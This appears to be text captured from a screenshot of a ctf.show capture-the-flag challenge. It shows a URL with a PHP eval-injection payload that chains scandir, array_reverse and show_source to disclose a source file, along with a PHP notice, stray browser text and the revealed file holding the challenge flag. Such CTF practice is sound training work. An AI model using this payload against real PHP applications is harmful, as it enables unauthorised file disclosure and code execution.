 933886d5-0e7e-4024-8eef-74f043757f9e.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv())))));
Google Chrome 不是您的默认浏览器 设为默认
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{2a1cf7f3-2ae6-4eeb-8619-5a8acfad5173}";